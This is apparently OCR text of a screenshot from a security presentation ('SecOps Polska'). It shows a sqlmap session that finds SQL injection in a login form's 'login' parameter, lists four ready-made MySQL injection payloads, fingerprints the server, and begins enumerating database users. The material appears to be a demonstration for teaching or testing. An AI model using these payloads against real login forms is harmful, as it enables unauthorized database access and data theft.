 SecOps
POLSKA
root@ip-172-31-4-201: ~/sqlm
[17:00:09] [INFO] POST parameter 'login' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[17:00:09] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experien
ce any problems during data retrieval
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) requests:
---
Parameter: login (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: login=aaa' OR NOT 6749=6749#&password=aaa&form=submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: login=aaa' AND GTID_SUBSET(CONCAT(0x71766a7071,(SELECT (ELT(3183=3183,1))),0x7176787171),3183)-- igwG&password=a
aa&form=submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: login=aaa' AND (SELECT 7778 FROM (SELECT(SLEEP(5)))OCRl)-- yDVl&password=aaa&form=submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: login=aaa' UNION ALL SELECT CONCAT(0x71766a7071,0x6d6f4e6d45794f516d6745785a6b6e6f5a684c527447414548​58764c506874
55675464​56726e4c76,0x7176787171),NULL,NULL#&password=aaa&form=submit
---
[17:00:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.6
[17:00:09] [INFO] fetching database users
database management system users [7]:
[*] 'debian-sys-maint'@'localhost'
Mariusz Dalewski
18:00
21.12.2022